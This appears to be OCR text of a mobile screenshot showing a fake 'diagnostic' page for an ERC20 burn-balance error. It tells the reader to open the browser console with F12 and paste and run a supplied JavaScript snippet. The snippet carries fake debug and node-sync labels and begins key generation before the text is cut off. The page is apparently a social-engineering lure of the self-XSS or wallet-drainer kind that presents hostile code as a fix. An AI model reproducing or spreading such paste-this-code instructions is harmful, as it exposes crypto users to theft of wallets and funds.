
DIAGNOSTIC_CORE_V4.1
Identification of
ERC20: burn amount
exceeds balance
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6o60or1djv6

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20: burn amount exc
eeds balance (Hash: 0xd45d9cf)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey